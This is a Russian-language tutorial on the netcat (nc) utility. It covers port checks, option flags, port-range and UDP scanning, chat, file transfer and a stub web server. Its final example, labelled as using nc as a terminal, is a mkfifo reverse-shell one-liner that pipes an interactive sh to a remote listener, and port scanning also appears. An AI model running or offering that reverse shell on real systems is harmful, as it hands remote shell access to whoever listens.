Может так случиться, что на сервере Linux может не оказаться нашей любимой команды telnet. Как тогда проверить доступность порта на удалённой машине? На помощь приходит команда nc.
Команда nc (netcat) служит для передачи и получения данных посредством протоколов TCP и UDP. Богатым функционалом она не отличается, но основные необходимые операции выполнить можно.
Проверка доступности TCP порта:
nc -vz 10.10.12.13 8080

Список параметров, в зависимости от версии netcat, может отличаться:
nc --help


Некоторые параметры:
- -6 – использовать протокол IPv6. По умолчанию используется параметр -4 и IPv4 соответственно
- -h – справка
- -i задержка в секундах
- -l – режим прослушивания
- -N – закрыть соединение при достижении конца файла при его отправке
- -n – Работать с IP-адресами напрямую, не используя DNS, отключить поиск портов
- -P имя_пользователя – указать имя пользователя для подключения к прокси
- -x адрес:порт – указать адрес и порт для подключения к прокси
- -p порт – номер порта
- -U – использовать сокет домена UNIX (для межпроцессного взаимодействия)
- -u – использовать протокол UDP, по умолчанию используется TСP
- -v – подробный режим
- -W количество_пакетов – закрыть соединение после получения определённого количества пакетов
- -w таймер – таймер в секундах
- -z – отключить отправку данных
Ещё примеры (трюки nc)
Проверка доступности TCP порта:
nc -vz 10.10.12.13 8080
Проверка доступности диапазона TCP портов:
nc -vz 10.10.12.13 1-1000 2>&1 | grep succeeded
Сканирование UDP портов:
nc -vzu 10.10.12.13 1-1000
Прослушать UDP порт на получателе:
nc -nlv 8080
Использование nc в качестве чата на открытом порту:
# на компьютере 1
nc -lp 8080
# на компьютере 2
nc 0.0.0.0 8080
Обмен файлами:
# на компьютере 1
nc -l 8080 > paste.txt
# на компьютере 2
nc -N 0.0.0.0 8080 < copy.txt
Страница веб-сервера, можно использовать в качестве заглушки:
while true; do echo -e "HTTP/1.1 200 OK\n\n$(cat index.html)" | nc -l -w 1 -p 80; done
Использование nc в качестве терминала:
# на компьютере 1
nc -lvnp 8080
# на компьютере 2
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 0.0.0.0 8080 >/tmp/f